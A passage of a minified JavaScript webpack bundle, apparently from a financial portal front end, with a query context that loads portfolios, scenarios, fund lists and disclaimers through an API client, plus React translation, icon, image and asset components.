r={},o=this.orchestrateConfiguration(this.configuration,e),s=a(this.getEntityPromises(r,t,o,e,n),this.getCommentaryPromises(r,t,o),this.getDisclaimerPromises(r,t,o),this.getDocumentPromises(r,t,o),this.getFundListPromises(r,t,o),this.getClientConfigurationPromises(r,t,o),this.getScenarioPromises(r,t,o,e),this.getScenarioReportPromises(r,t,o,e)),[4,c.utils.promise.batchExecutePromises(s)];case 1:return i.sent(),r.isPerformanceAllowed=this.getPerformanceAllowed(r),r.globalQueries=this.configuration.globalQueries,[4,this.loadPortfolio(r,t,o,e)];case 2:return i.sent(),[4,this.loadPortfolioEntity(r,t,o,e)];case 3:return i.sent(),[4,this.getEntitiesPromises(r,t,o,e,n)];case 4:return i.sent(),[2,r]}})})},t.prototype.orchestrateConfiguration=function(t,e){void 0===e&&(e={});try{for(var n=JSON.stringify(t),r=0,o=Object.keys(e);r<o.length;r++){var i="{input:"+(p=o[r])+"}",a=e[p];c.utils.typeChecks.isUndefined(a)&&(a=""),n=n.split(i).join(a)}return JSON.parse(n)}catch(d){console.warn("orchestrateConfiguration: string replacement failed, moving to recursive",d)}for(var s=c.utils.object.deepMergeObjects({},t),u=0,l=Object.keys(e);u<l.length;u++){var p;i="{input:"+(p=l[u])+"}",a=e[p];c.utils.typeChecks.isUndefined(a)&&(a=""),c.utils.replaceTextRecursive(s,i,a)}return s},t.prototype.getPerformanceAllowed=function(t){var e=this.configuration.performanceCheck;if(e){var n=e.start,r=e.end,o=e.useNowForEndDate,i=e.measure;if(i&&n&&(r||o)){var a=i.operator,u=i.period,l=i.value,p={context:t},d=new s(n).execute(p),f=void 0;if(o)f=(new Date).toUTCString();else f=new s(r).execute(p);var y=c.utils.date.getDateDifference(f,d,u),g=!1;switch(a){case">":g=y>l;break;case">=":g=y>=l}return g}}return!0},t.prototype.getEntityPromisesFromSeed=function(t){var e=[];if(this.seed&&this.seed.entityByType){t.entityByType={};for(var n=function(n){var o=r.seed.entityByType[n];e.push({identifier:{entityType:n},promiseFunc:function(){return o},responseFunc:function(e,n){t.entityByType[n.entityType]=e}})},r=this,o=0,i=Object.keys(this.seed.entityByType);o<i.length;o++){n(i[o])}}return e},t.prototype.getEntityPromises=function(t,e,n,r,o){var i=this,c=a(this.getEntityPromisesFromSeed(t));if(0===c.length){var s=n.entityByType;if(s){t.entityByType={};for(var u=function(n){var a=s[n];c.push({identifier:{entityType:n},promiseFunc:function(){return i.fetchEntityForType(e,r,n,a,o)},responseFunc:function(e,n){t.entityByType[n.entityType]=e}})},l=0,p=Object.keys(s);l<p.length;l++){u(p[l])}}}return c},t.prototype.getEntitiesPromisesFromSeed=function(t){var e=[];if(this.seed&&this.seed.entities){t.entities={};for(var n=function(n){var o=r.seed.entities[n];e.push({identifier:{entityKey:n},promiseFunc:function(){return o},responseFunc:function(e,n){t.entities[n.entityKey]=e}})},r=this,o=0,i=Object.keys(this.seed.entities);o<i.length;o++){n(i[o])}}return e},t.prototype.getEntitiesPromises=function(t,e,n,r,s){return o(this,void 0,void 0,function(){var o,u,l,p,d,f,y=this;return i(this,function(i){if(0===(o=a(this.getEntitiesPromisesFromSeed(t))).length&&(u=n.entities))for(t.entities={},l=function(i){i.fetchOnInitialize&&o.push({identifier:{entityKey:i.id},promiseFunc:function(){return y.fetchEntities(e,i.id,r,n,{inputs:r,culture:s&&s.targetCulture,context:t})},responseFunc:function(e,n){return t.entities[n.entityKey]=e}})},p=0,d=u;p<d.length;p++)f=d[p],l(f);return[2,c.utils.promise.batchExecutePromises(o)]})})},t.prototype.getScenarioPromisesFromSeed=function(t){var e=[];if(this.seed&&this.seed.scenario){var n=this.seed.scenario;e.push({identifier:{},promiseFunc:function(){return n},responseFunc:function(e){t.scenario=e}})}return e},t.prototype.getScenarioPromises=function(t,e,n,r){var o=this,i=a(this.getScenarioPromisesFromSeed(t));if(0===i.length){var c=n.scenario;c&&i.push({identifier:{},promiseFunc:function(){return o.fetchScenario(e,r,c)},responseFunc:function(e){e&&e.value&&(t.scenario=e.value)}})}return i},t.prototype.getScenarioReportPromisesFromSeed=function(t){var e=[];if(this.seed&&this.seed.scenarioReport){var n=this.seed.scenarioReport;e.push({identifier:{},promiseFunc:function(){return n},responseFunc:function(e){t.scenarioReport=e}})}return e},t.prototype.getScenarioReportPromises=function(t,e,n,r){var o=this,i=a(this.getScenarioReportPromisesFromSeed(t));if(0===i.length){var c=n.scenarioReport;c&&i.push({identifier:{},promiseFunc:function(){return o.fetchScenarioReport(e,r,c)},responseFunc:function(e){e&&e.value&&(t.scenarioReport=e.value)}})}return i},t.prototype.loadPortfolioFromSeed=function(t){var e=!1;return this.seed&&this.seed.portfolio&&(t.portfolio=this.seed.portfolio,e=!0),e},t.prototype.loadPortfolio=function(t,e,n,r){return o(this,void 0,void 0,function(){var o,a,c,u,l,p,d=this;return i(this,function(i){switch(i.label){case 0:return this.loadPortfolioFromSeed(t)?[3,2]:(o=n.portfolio)?t&&t.scenario&&(a=t.scenario.portfolios)?(c=new s(o.id),u=c.execute({inputs:r}),(l=a.find(function(t){return d.idEqual(u,t.portfolioId)}))&&(t.portfolio=l),[2]):[4,this.fetchPortfolio(e,r,o)]:[3,2];case 1:(p=i.sent())&&p.value&&(t.portfolio=p.value),i.label=2;case 2:return[2]}})})},t.prototype.idEqual=function(t,e){return"string"===typeof t?!c.utils.typeChecks.isNullOrUndefined(e)&&t===e.toString():t===e},t.prototype.loadPortfolioEntityFromSeed=function(t){var e=!1;return this.seed&&this.seed.portfolioEntity&&(t.portfolioEntity=this.seed.portfolioEntity,e=!0),e},t.prototype.loadPortfolioEntity=function(t,e,n,r){return o(this,void 0,void 0,function(){var o,a,c,u,l,p,d=this;return i(this,function(i){switch(i.label){case 0:return this.loadPortfolioEntityFromSeed(t)&&(o=n.portfolioEntity)?t&&t.portfolio&&(a=t.portfolio.entities)?(c=new s(o.id),u=c.execute({inputs:r}),(l=a.find(function(t){return d.idEqual(u,t.portfolioEntityId)}))&&(t.portfolioEntity=l),[2]):[4,this.fetchPortfolioEntity(e,r,o)]:[3,2];case 1:(p=i.sent())&&p.value&&(t.portfolioEntity=p.value),i.label=2;case 2:return[2]}})})},t.prototype.getDocumentPromises=function(t,e,n){var r=a(this.getCollectionPromisesFromSeed(t,"globalDocuments"));if(0===r.length){var o=n.globalDocuments,i={};if(o&&Array.isArray(o))for(var c=function(n){r.push({identifier:"globalDocuments",promiseFunc:function(){return e.documents.search.execute({body:n})},responseFunc:function(e,n){var r;if(e&&(t[n]||(t[n]=[]),e&&e.values)){var o=e.values.filter(function(t){return!i[t.clientCode]});o.forEach(function(t){var e=t.clientCode;i[e]=!0}),(r=t[n]).push.apply(r,o)}}})},s=0,u=o;s<u.length;s++){c(u[s])}}return r},t.prototype.getCollectionPromisesFromSeed=function(t,e){var n=[],r=this.seed&&this.seed[e];return r&&n.push({identifier:e,promiseFunc:function(){return r},responseFunc:function(e,n){var r;e&&(t[n]||(t[n]=[]),(r=t[n]).push.apply(r,e))}}),n},t.prototype.getCommentaryPromises=function(t,e,n){var r=a(this.getCollectionPromisesFromSeed(t,"globalCommentaries"));if(0===r.length){var o=n.globalCommentaries;if(o&&Array.isArray(o))for(var i=function(n){var o=n.cultures,i=n.global,a=n.types;r.push({identifier:"globalCommentaries",promiseFunc:function(){var t={};return a&&a.length>0&&(t.commentaryType=a),o&&o.length>0&&(t.culture=o),"boolean"===typeof i&&(t.global=i),e.commentaries.list.execute({body:t})},responseFunc:function(e,n){var r;e&&(t[n]||(t[n]=[]),(r=t[n]).push.apply(r,e))}})},c=0,s=o;c<s.length;c++){i(s[c])}}return r},t.prototype.getDisclaimerPromises=function(t,e,n){var r=a(this.getCollectionPromisesFromSeed(t,"globalDisclaimers"));if(0===r.length){var o=n.globalDisclaimers;if(o&&Array.isArray(o))for(var i=function(n){var o=n.cultures,i=n.global,a=n.types;r.push({identifier:"globalDisclaimers",promiseFunc:function(){var t={};return a&&a.length>0&&(t.disclaimerType=a),o&&o.length>0&&(t.culture=o),"boolean"===typeof i&&(t.global=i),e.disclaimers.list.execute({body:t})},responseFunc:function(e,n){var r;e&&(t[n]||(t[n]=[]),(r=t[n]).push.apply(r,e))}})},c=0,s=o;c<s.length;c++){i(s[c])}}return r},t.prototype.getFundListPromisesFromSeed=function(t){var e=this,n=[];return this.seed&&this.seed.fundListMapping&&n.push({identifier:"fundLists",promiseFunc:function(){return e.seed.fundListMapping},responseFunc:function(e){t.fundListMapping=e}}),n},t.prototype.getFundListPromises=function(t,e,n){var r=a(this.getFundListPromisesFromSeed(t));if(0===r.length){var o=n.fundLists;if(o&&o.lists&&Array.isArray(o.lists)&&o.lists.length>0&&e&&e.fundLists&&e.fundLists.list){var i={identifier:"fundLists",promiseFunc:function(){var t={},n=o.lists;return n&&(t.listName=n),e.fundLists.list.execute({body:t})},responseFunc:function(e){if(e&&Array.isArray(e)){for(var n={},r=0,o=e;r<o.length;r++){var i=o[r],a=i.listName,c=i.funds;if(n[a]||(n[a]={}),c&&c.length>0)for(var s=0,u=c;s<u.length;s++){var l=u[s];"string"===typeof l?n[a][l]=!0:n[a][l.clientCode]=!0}}t.fundListMapping=n}}};r.push(i)}}return r},t.prototype.getClientConfigurationPromisesFromSeed=function(t){var e=[],n=this.seed&&this.seed.clientConfigurations;if(n)for(var r=function(r){e.push({identifier:r,promiseFunc:function(){return n[r]},responseFunc:function(e,n){t.clientConfigurations[n]=e}})},o=0,i=Object.keys(n);o<i.length;o++){r(i[o])}return e},t.prototype.getClientConfigurationPromises=function(t,e,n){var r=a(this.getClientConfigurationPromisesFromSeed(t));if(0===r.length){var o=n.clientConfigurations;if(o&&o.length>0)for(var i="clientConfiguration|",c=function(n){var o={identifier:""+i+n,promiseFunc:function(){var t={code:n};return e.config.clientConfiguration.retrieve.execute({body:t})},responseFunc:function(e,n){if(e&&n.startsWith(i)){var r=n.substr(i.length+1);t.clientConfigurations[r]=e}}};r.push(o)},s=0,u=o;s<u.length;s++){c(u[s])}}return r},t.prototype.fetchEntityForType=function(t,e,n,r,a){return o(this,void 0,void 0,function(){var o;return i(this,function(i){switch(i.label){case 0:return r?[4,this.fetchEntitiesForType(t,e,n,r,a)]:[3,2];case 1:if((o=i.sent())&&o.values&&o.values.length>0)return[2,o.values[0]];i.label=2;case 2:return[2]}})})},t.prototype.fetchEntitiesForType=function(t,e,n,a,s){return o(this,void 0,void 0,function(){var o,u,l,p,d,f,y,g,m,h,v,b,I,x,L,O,M,C,j,w;return i(this,function(i){switch(i.label){case 0:return a?(o=a.inputKey,u=a.clientCodeProperty,l=a.include,p=a.searchEntityRequest,d=void 0===p?{}:p,f=a.searchEntityRequestOptions,y=void 0===f?{}:f,g=a.savedSearchEntity,m=a.fetchOptions,g?[4,this.fetchSavedSearchEntity(t,g,e,s)]:[3,2]):[3,4];case 1:return[2,i.sent()];case 2:return h=e[o]||"",!c.utils.typeChecks.isNullOrWhitespace(o)&&c.utils.typeChecks.isNullOrWhitespace(h)?[2]:(v=l||d.include||{},b=d.search,u&&o&&(I=y.searchMergeType,x=[{property:u,matchtype:"MATCH",values:[h]}],"keepValues"===(void 0===I?"replaceValues":I)?(L={arrayMergeStrategy:"DeepMergeByKeyOrAppend",getKeyFn:function(t){return t.property||t}},(O=c.utils.object.deepMergeObjectsWithOptions(L,{search:b},{search:x}))&&O.search&&(b=O.search)):b=x),M={},s&&(C=s.sourceCulture,j=s.targetCulture,C&&j&&(M={sourceCulture:C,culture:j,translate:!0})),w=this.cleanSearchEntityRequestBody(r(r(r(r({},M),{type:n}),d),{include:v,search:b}),e,m),[4,t.entity.search.execute({baseUrl:t.options.baseUrl,body:w})]);case 3:return[2,i.sent()];case 4:return[2]}})})},t.prototype.fetchEntities=function(t,e,n,r,a,u){return o(this,void 0,void 0,function(){var o,l,p,d,f,y,g,m,h,v,b,I,x,L,O,M,C,j,w;return i(this,function(i){switch(i.label){case 0:return o=r.entities,(l=(void 0===o?[]:o).find(function(t){return t.id===e}))?(p=l,(d=c.utils.object.deepMergeObjects({},p.fetchOptions||{},u))&&(f=d.staticEntityOverride,y=d.staticEntityOverrideArrayType,g=void 0===y?"keepValues":y,f&&(m=void 0,m="replaceValues"===g?{arrayMergeStrategy:"DeepMerge"}:{arrayMergeStrategy:"DeepMergeByKeyOrAppend",getKeyFn:function(t){return t.property||t}},p=c.utils.object.deepMergeObjectsWithOptions(m,p,f))),h=p.inputs,v=void 0===h?[]:h,b=p.requestBody,I=p.requestBodyQueries,x=p.savedSearchEntity,L=v.reduce(function(t,e){return t[e.key]||(t[e.key]=e.query),t},{}),O=s.convertQueryKeyValue(L,a),M=c.utils.object.deepMergeObjects(n||{},O||{}),x?[4,this.fetchSavedSearchEntity(t,x,M)]:[3,2]):[3,4];case 1:return[2,i.sent()];case 2:return C=b||{},I&&(j=s.convertQueryMime(I,a),C=c.utils.object.deepMergeObjects(b||{},j)),w=this.cleanSearchEntityRequestBody(C,M,d),[4,t.entity.search.execute({baseUrl:t.options.baseUrl,body:w})];case 3:return[2,i.sent()];case 4:return[2]}})})},t.prototype.cleanSearchEntityRequestBody=function(e,n,r){var o=t.replaceInputs(e,n);if(o.search&&r){var i=r.search,a=(void 0===i?{}:i).strip,s=void 0===a?{}:a;s.blankStrings&&o.search.forEach(function(t){t.values=t.values.filter(function(t){return""!==t})}),s.undefinedValues&&o.search.forEach(function(t){t.values=t.values.filter(function(t){return!c.utils.typeChecks.isUndefined(t)})}),s.nullValues&&o.search.forEach(function(t){t.values=t.values.filter(function(t){return null!==t})}),s.emptyValuesArrays&&(o.search=o.search.filter(function(t){return t.values&&t.values.length>0}))}return o},t.prototype.fetchSavedSearchEntity=function(t,e,n,r){return o(this,void 0,void 0,function(){var o,a,c,s,u,l,p;return i(this,function(i){switch(i.label){case 0:for(o={},r&&(a=r.sourceCulture,c=r.targetCulture,a&&c&&(o.sourceCulture=a,o.culture=c)),s=0,u=e.inputs;s<u.length;s++)l=u[s],p=l.savedSearchInputKey||l.appInputKey,o[p]=n[l.appInputKey];return[4,t.entity.savedSearchEntity.execute({queryString:o,urlParams:[e.key],method:"GET"})];case 1:return[2,i.sent()]}})})},t.prototype.fetchScenarios=function(t,e){return o(this,void 0,void 0,function(){var n;return i(this,function(r){switch(r.label){case 0:return t.scenario&&t.scenario.list?(n=e&&e.limit||10,[4,t.scenario.list.execute({body:{paging:{limit:n}}})]):[3,2];case 1:return[2,r.sent()];case 2:return[2,{valid:!1,errorCode:c.models.portal.ErrorCode.exceptionCaught,error:"Client missing scenario or scenario.list"}]}})})},t.prototype.fetchScenarioReports=function(t,e){return o(this,void 0,void 0,function(){var n;return i(this,function(r){switch(r.label){case 0:return t.scenarioReport&&t.scenarioReport.list?(n=e&&e.limit||10,[4,t.scenarioReport.list.execute({body:{paging:{limit:n}}})]):[3,2];case 1:return[2,r.sent()];case 2:return[2,{valid:!1,errorCode:c.models.portal.ErrorCode.exceptionCaught,error:"Client missing scenario report or scenarioReport.list"}]}})})},t.prototype.getQueryStringForPortfolioBaseRequest=function(t){var e,n=t.entityInclude,r=t.riskEntity,o=t.entitySort,i=t.correlationIndicesOptions;return(n||r||o)&&(e={},n&&(e.entityInclude=JSON.stringify(n)),r&&(e.riskEntity=JSON.stringify(r)),o&&(e.entitySort=JSON.stringify(o)),i&&(e.correlationIndicesOptions=JSON.stringify(i))),e},t.prototype.fetchScenario=function(t,e,n){return o(this,void 0,void 0,function(){var r,o,a;return i(this,function(i){switch(i.label){case 0:return t.scenario&&t.scenario.get&&n.id?(r=new s(n.id),o=r.execute({inputs:e}),a=this.getQueryStringForPortfolioBaseRequest(n),[4,t.scenario.get.execute({queryString:a,urlParams:[o]})]):[3,2];case 1:return[2,i.sent()];case 2:return[2,{valid:!1,errorCode:c.models.portal.ErrorCode.exceptionCaught,error:"Client missing scenario or scenario.get or id in configuration"}]}})})},t.prototype.fetchScenarioReport=function(t,e,n){return o(this,void 0,void 0,function(){var r,o,a;return i(this,function(i){switch(i.label){case 0:return t.scenarioReport&&t.scenarioReport.get&&n.id?(r=new s(n.id),o=r.execute({inputs:e}),a=this.getQueryStringForPortfolioBaseRequest(n),[4,t.scenarioReport.get.execute({queryString:a,urlParams:[o]})]):[3,2];case 1:return[2,i.sent()];case 2:return[2,{valid:!1,errorCode:c.models.portal.ErrorCode.exceptionCaught,error:"Client missing scenario report or scenarioReport.get or id in configuration"}]}})})},t.prototype.fetchPortfolio=function(t,e,n){return o(this,void 0,void 0,function(){var r,o,a;return i(this,function(i){switch(i.label){case 0:return t.portfolio&&t.portfolio.get&&n.id?(r=new s(n.id),o=r.execute({inputs:e}),a=this.getQueryStringForPortfolioBaseRequest(n),[4,t.portfolio.get.execute({queryString:a,urlParams:[o]})]):[3,2];case 1:return[2,i.sent()];case 2:return[2,{valid:!1,errorCode:c.models.portal.ErrorCode.exceptionCaught,error:"Client missing portfolio or portfolio.get or id in configuration"}]}})})},t.prototype.fetchPortfolioEntity=function(t,e,n){return o(this,void 0,void 0,function(){var r,o,a;return i(this,function(i){switch(i.label){case 0:return t.portfolioEntity&&t.portfolioEntity.get&&n.id?(r=new s(n.id),o=r.execute({inputs:e}),a=this.getQueryStringForPortfolioBaseRequest(n),[4,t.portfolioEntity.get.execute({queryString:a,urlParams:[o]})]):[3,2];case 1:return[2,i.sent()];case 2:return[2,{valid:!1,errorCode:c.models.portal.ErrorCode.exceptionCaught,error:"Client missing portfolioEntity or portfolioEntity.get or id in configuration"}]}})})},t.replaceInputs=function(t,e,n){void 0===n&&(n="input");try{for(var r=JSON.stringify(t),o=0,i=Object.keys(e);o<i.length;o++){var a="{"+n+":"+(d=i[o])+"}",s=e[d];r=r.split(a).join(s)}return JSON.parse(r)}catch(f){console.warn("replaceInputs: string replacement failed, moving to recursive",f)}for(var u=c.utils.object.deepMergeObjects({},t),l=0,p=Object.keys(e);l<p.length;l++){var d;a="{"+n+":"+(d=p[l])+"}",s=e[d];c.utils.replaceTextRecursive(u,a,s)}return u},t}();e.QueryContext=u},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t){t.UP_ARROW="ArrowUp",t.DOWN_ARROW="ArrowDown",t.LEFT_ARROW="ArrowLeft",t.RIGHT_ARROW="ArrowRight",t.PAGE_UP="PageUp",t.PAGE_DOWN="PageDown",t.ENTER="Enter",t.SPACE=" ",t.SPACEBAR="Space",t.ESCAPE="Escape",t.TAB="Tab",t.HOME="Home",t.END="End"}(e.KEYS||(e.KEYS={}))},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},i=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e};Object.defineProperty(e,"__esModule",{value:!0});var a=i(n(0)),c=n(14),s=n(6);e.TranslationContext=a.createContext({translate:function(t,e){return t},culture:"Default"});var u=n(101),l=function(t){function n(){var e=null!==t&&t.apply(this,arguments)||this;return e.categoryKey=u.TRANSLATE_CATEGORY_KEY,e.componentKey=u.TRANSLATE_COMPONENT_KEY,e}return r(n,t),Object.defineProperty(n.prototype,"translation",{get:function(){var t=this.props,e=t.children,n=t.placeholders;return"string"===typeof e&&this.context&&this.context.translate?this.context.translate(e,n):e},enumerable:!0,configurable:!0}),n.prototype.render=function(){return a.default.createElement(a.Fragment,null,this.translation)},n.contextType=e.TranslationContext,n=o([s.observer],n)}(c.ComponentBase);e.Translate=l,e.default=l},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},a=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},c=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var s=c(n(0)),u=n(6),l=n(14),p=c(n(46)),d=c(n(171)),f=n(51),y=n(52),g=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=f.ICON_CATEGORY_KEY,n.componentKey=f.ICON_COMPONENT_KEY,n}return r(e,t),e.prototype.imageAccessibleProps=function(t){var e=this.props,n=e.addAccessibleText,r=void 0===n||n,o=e.asset,i={};return r&&(i["aria-label"]=t.accessibilityText(o,"Icon")),i},e.prototype.render=function(){var t=this.props,e=t.className,n=t.onClick,r=t.addAccessibleText,i=void 0===r||r,c=a(t,["className","onClick","addAccessibleText"]),u=this.context;return s.default.createElement(d.default,{className:e,"aria-hidden":!i},s.default.createElement(p.default,o({className:e,onClick:n},c,this.imageAccessibleProps(u))))},e.contextType=y.AccessibilityContext,e=i([u.observer],e)}(l.ComponentBase);e.Icon=g,e.default=l.InjectedStyledComponent(g,f.ICON_CATEGORY_KEY,f.ICON_COMPONENT_KEY)},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},a=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},c=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e},s=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var u=c(n(0)),l=n(2),p=n(6),d=n(14),f=n(47),y=s(n(170)),g=n(50),m=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=g.IMAGE_CATEGORY_KEY,n.componentKey=g.IMAGE_COMPONENT_KEY,n}return r(e,t),e.prototype.assetExists=function(t){var e=this.props.asset;return e&&t.hasAsset(e)},e.prototype.showImage=function(t){var e=this.props.src;return this.assetExists(t)||!l.utils.typeChecks.isNullOrEmpty(e)},e.prototype.prefixBaseUrl=function(t){var e=this.baseUrl(t),n=this.srcPart(t);if(l.utils.typeChecks.isNullOrEmpty(e)||l.utils.typeChecks.isBase64File(n))return!1;var r=n.toLowerCase();return!["http://","https://","blob:"].find(function(t){return r.startsWith(t)})&&(e.toLowerCase().startsWith("http://")||e.toLowerCase().startsWith("https://"))},e.prototype.baseUrl=function(t){var e=this.props.baseUrl,n=t&&t.baseUrl();return e||n||""},e.prototype.srcPart=function(t){var e=this.props,n=e.asset,r=e.src,o="";return l.utils.typeChecks.isNullOrEmpty(r)?n&&(o=t.getAsset(n)):o=r,o},e.prototype.src=function(t){var e=this.baseUrl(t),n=this.srcPart(t);return this.prefixBaseUrl(t)?""+(e=e.endsWith("/")?e:e+"/")+(n=n.startsWith("/")?n.substr(1):n):n},Object.defineProperty(e.prototype,"alt",{get:function(){var t=this.props.alt,e=void 0===t?"":t;return"string"!==typeof e?e:u.default.createElement("span",{dangerouslySetInnerHTML:{__html:e}})},enumerable:!0,configurable:!0}),e.prototype.render=function(){var t=this,e=this.props,n=e.className,r=(e.src,e.asset,e.baseUrl,e.onClick),i=a(e,["className","src","asset","baseUrl","onClick"]);return u.default.createElement(f.AssetContext.Consumer,null,function(e){return u.default.createElement(u.Fragment,null,t.showImage(e)&&u.default.createElement(y.default,o({className:n,src:t.src(e),onClick:r},i)),!t.showImage(e)&&t.alt)})},e.contextType=f.AssetContext,e=i([p.observer],e)}(d.ComponentBase);e.Image=m,e.default=d.InjectedStyledComponent(m,g.IMAGE_CATEGORY_KEY,g.IMAGE_COMPONENT_KEY)},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},i=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e};Object.defineProperty(e,"__esModule",{value:!0});var a=i(n(0)),c=n(14),s=n(6),u=n(48),l=n(2),p=n(169),d=l.appsManager.utils.appendCacheQueryString;e.AssetContextValue=function(t,e,n){void 0===t&&(t={}),void 0===e&&(e=[]);var r=l.utils.collection.pivotCollection(e,function(t){return t.fileName}),o=function(t){var e=r[t];return e&&(t=d(t,e,n)),t};return{assets:t,getAsset:function(e){var n=l.utils.get(t,e);return o(n||e)},hasAsset:function(e){var n=l.utils.get(t,e,null);return!l.utils.typeChecks.isNullOrEmpty(n)},baseUrl:function(){return t&&t.baseUrl||""},appendCacheQueryString:o}},e.AssetContext=a.createContext(e.AssetContextValue(u.assets));var f=function(t){function n(){var e=null!==t&&t.apply(this,arguments)||this;return e.categoryKey=p.ASSET_CATEGORY_KEY,e.componentKey=p.ASSET_COMPONENT_KEY,e}return r(n,t),Object.defineProperty(n.prototype,"asset",{get:function(){var t=this.props.children;return"string"===typeof t&&this.context&&this.context.assets?this.context.getAsset(t):t},enumerable:!0,configurable:!0}),n.prototype.render=function(){return a.default.createElement(a.Fragment,null,this.asset)},n.contextType=e.AssetContext,n=o([s.observer],n)}(c.ComponentBase);e.Asset=f,e.default=f},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(104),o=n(159),i=n(162),a=n(164),c=n(167);e.assets={baseUrl:"",base:r.baseAssets,charting:o.chartingAssets,file:c.fileAssets,management:i.managementAssets,overview:a.overviewAssets}},function(t,e){t.exports="[data-uri]"},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.IMAGE_CATEGORY_KEY="base",e.IMAGE_COMPONENT_KEY="image"},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.ICON_CATEGORY_KEY="base",e.ICON_COMPONENT_KEY="icon"},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(t,e,n,r){var 